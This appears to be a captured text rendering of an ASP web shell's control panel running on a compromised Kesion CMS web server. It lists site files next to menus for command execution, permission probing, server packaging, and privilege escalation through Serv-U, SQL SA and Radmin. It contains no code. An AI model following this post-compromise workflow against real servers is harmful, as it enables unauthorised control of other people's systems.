 Address C:\Inetpub\wwwroot\Kesion GO Refresh
(1)【Program】(2)【ProgramD】(3)【ProgramE】(4)【Documents】(5)【All_Users】(6)【開始_菜單】(7)【程_序】(8)【RECYCLER(C:\)】(9)【RECYCLER(d:\)】(10)【RECYCLER
(e:\)】 PR:
(1)【wmpub】 (2)【TEMP】 (3)【ServU(1)】(4)【ServU(2)】 (5)【WINDOWS】 (6)【PHP】 (7)【Mssql】(8)【prel文件夹】 (9)【pcAnywhere】 (10)【Alluser桌
面】
Disk & Files
站点根目录
本程序目錄
回上级目录
新建--目錄
新建--文本
上传--文件
执行---CMD
执行--CMD2
磁盘--权限
可写--目录
脚本--探测
服务器打包
下载--文件
Information
用户__账号
端口__网络
组件__支持
Servu-提权
Su---FTP版
SQL-----SA
Radmin提权
隐藏
显示
a.asp Admin API ask Club Company
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Move
Down Down Down Down Down Down
Config Images Item JS ks_cls KS_Data
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Move
Down Down Down Down Down Down
KS_Editor KS_Inc Plus Product Space Template
Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Move Copy Del Move
Down Down Down Down Down Down
UploadFiles User Wap
Copy Del Move Copy Del Move Copy Del Move
Down Down Down
Filename Size Type Operating Last Modified
Conn.asp 4K ASP 文件 Open Edit 权限 Del Copy Move 2010-2-22 16:15:37
d.asp 106K ASP 文件 Open Edit 权限 Del Copy Move 2017-12-12 11:51:43
Index.asp 4K ASP 文件 Open Edit 权限 Del Copy Move 2010-1-26 21:07:08
map.asp 2K ASP 文件 Open Edit 权限 Del Copy Move 2010-1-26 21:07:08